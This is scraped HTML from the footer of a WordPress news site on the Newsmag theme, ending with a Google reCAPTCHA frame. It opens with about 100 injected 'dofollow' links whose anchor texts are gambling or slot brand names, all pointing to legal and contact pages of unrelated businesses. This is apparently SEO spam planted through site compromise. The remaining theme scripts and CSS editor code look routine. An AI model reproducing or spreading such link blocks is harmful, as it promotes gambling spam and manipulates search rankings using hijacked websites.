<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697a9beedc510
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a9beedc623">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697a9beedc623" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a9beedc623');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a9beedc623");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c7PO9jL5mVrCgrlz_PVocA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769642994156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>